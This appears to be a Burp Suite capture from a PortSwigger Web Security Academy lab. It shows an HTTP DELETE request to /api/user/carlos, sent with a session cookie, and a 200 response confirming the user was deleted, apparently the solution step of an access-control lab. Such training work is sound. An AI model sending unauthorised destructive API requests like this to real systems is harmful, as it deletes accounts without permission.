 Request
Pretty Raw Hex
\n
1 DELETE /api/user/carlos HTTP/2
2 Host: 0ae200bb04be50a4801e9ef6008c004a.web-security-academy.net
3 Cookie: session=ozXIKJWbc2d8cIHzZxY7u5bsZUB7QGUA
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:132.0) Gecko/20100101 Firefox/132.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 25
6
7 {
"status":"User deleted"
}